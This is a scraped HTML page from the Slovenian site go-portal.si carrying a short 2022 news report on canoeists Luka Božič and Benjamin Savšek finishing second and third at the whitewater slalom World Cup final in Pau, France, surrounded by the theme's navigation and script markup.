                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697f24f567c49" data-td_block_id="td_uid_6_697f24f567c49"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697f24f567c49" data-td_block_id="td_uid_6_697f24f567c49"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697f24f568837_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697f24f568837" ><script>var block_td_uid_7_697f24f568837 = new tdBlock();
block_td_uid_7_697f24f568837.id = "td_uid_7_697f24f568837";
block_td_uid_7_697f24f568837.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697f24f568837_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697f24f568837_rand","tdc_css_class_style":"td_uid_7_697f24f568837_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697f24f568837.td_column_number = "3";
block_td_uid_7_697f24f568837.block_type = "td_block_mega_menu";
block_td_uid_7_697f24f568837.post_count = "5";
block_td_uid_7_697f24f568837.found_posts = "1268";
block_td_uid_7_697f24f568837.header_color = "";
block_td_uid_7_697f24f568837.ajax_pagination_infinite_stop = "";
block_td_uid_7_697f24f568837.max_num_pages = "254";
tdBlocksArray.push(block_td_uid_7_697f24f568837);
</script><div id=td_uid_7_697f24f568837 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Našli bombo iz 2 svetovne vojne!"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!">Našli bombo iz 2 svetovne vojne!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697f24f568837" data-td_block_id="td_uid_7_697f24f568837"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697f24f568837" data-td_block_id="td_uid_7_697f24f568837"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697f24f56916b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697f24f56916b" ><script>var block_td_uid_8_697f24f56916b = new tdBlock();
block_td_uid_8_697f24f56916b.id = "td_uid_8_697f24f56916b";
block_td_uid_8_697f24f56916b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697f24f56916b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697f24f56916b_rand","tdc_css_class_style":"td_uid_8_697f24f56916b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697f24f56916b.td_column_number = "3";
block_td_uid_8_697f24f56916b.block_type = "td_block_mega_menu";
block_td_uid_8_697f24f56916b.post_count = "5";
block_td_uid_8_697f24f56916b.found_posts = "163";
block_td_uid_8_697f24f56916b.header_color = "";
block_td_uid_8_697f24f56916b.ajax_pagination_infinite_stop = "";
block_td_uid_8_697f24f56916b.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_697f24f56916b);
</script><div id=td_uid_8_697f24f56916b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697f24f56916b" data-td_block_id="td_uid_8_697f24f56916b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697f24f56916b" data-td_block_id="td_uid_8_697f24f56916b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Tu in Tam" class="entry-crumb" href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Luka Božič drugi v Franciji, skupno še naprej vodilni</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-18934" class="post-18934 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-tu-in-tam tag-alja-kozorog tag-divje-vode tag-francija tag-kajak tag-kanu tag-luka-bozic tag-pau tag-seu-durgell tag-slalom tag-svetovni-pokal" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Luka Božič drugi v Franciji, skupno še naprej vodilni</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-28T14:45:07+00:00" >28. avgusta, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fluka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Luka+Bo%C5%BEi%C4%8D+drugi+v+Franciji%2C+skupno+%C5%A1e+naprej+vodilni&url=https%3A%2F%2Fgo-portal.si%2Fluka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/&amp;media=https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič.jpg&description=Luka+Bo%C5%BEi%C4%8D+drugi+v+Franciji%2C+skupno+%C5%A1e+naprej+vodilni" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Luka+Bo%C5%BEi%C4%8D+drugi+v+Franciji%2C+skupno+%C5%A1e+naprej+vodilni%20-%20https%3A%2F%2Fgo-portal.si%2Fluka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič.jpg" data-caption="Foto: FB Luka Božič"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič-696x464.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič-696x464.jpg 696w, https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič-1024x683.jpg 1024w, https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič-1068x712.jpg 1068w, https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič-630x420.jpg 630w, https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Luka Božič"/></a><figcaption class="wp-caption-text">Foto: FB Luka Božič</figcaption></figure></div>
        <div id="fb-root"></div>
<h4 align="JUSTIFY"><strong><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Slovenska kanuista Luka Božič in Benjamin Savšek sta odlično nastopila v finalu svetovnega pokala v slalomu na divjih vodah v Pauju v Franciji. Božič se je povzpel na drugo stopničko, olimpijski prvak Savšek pa na tretjo. Zmagal je Francoz Denis Gargaud Chanut. </span></span></span></span></strong></h4>
<blockquote>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Najboljša slovenska kanuista, Božič in Savšek, še naprej ostajata na vrhu točkovanja za svetovni pokal. Pred sklepnim dejanjem sezone v Seu d&#8217;Urgellu je vodilni Božič zbral 202 točki, drugouvrščeni Savšek pa jih ima 197.</span></span></span></span></h4>
</blockquote>
